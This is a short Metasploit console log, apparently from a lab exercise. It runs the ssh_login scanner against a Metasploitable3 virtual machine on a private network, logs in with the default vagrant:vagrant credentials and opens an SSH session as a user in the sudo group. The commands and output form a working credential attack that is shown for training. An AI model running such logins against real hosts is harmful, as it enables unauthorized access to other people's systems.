 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.105
RHOSTS ⇒ 192.168.56.105
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT ⇒ 22
msf6 auxiliary(scanner/ssh/ssh_login) > USERNAME vagrant
[-] Unknown command: USERNAME. Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.105:22 - Starting bruteforce
[+] 192.168.56.105:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux me
tasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (192.168.56.104:43323 → 192.168.56.105:22) at 2025-05-03 09:39:10 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed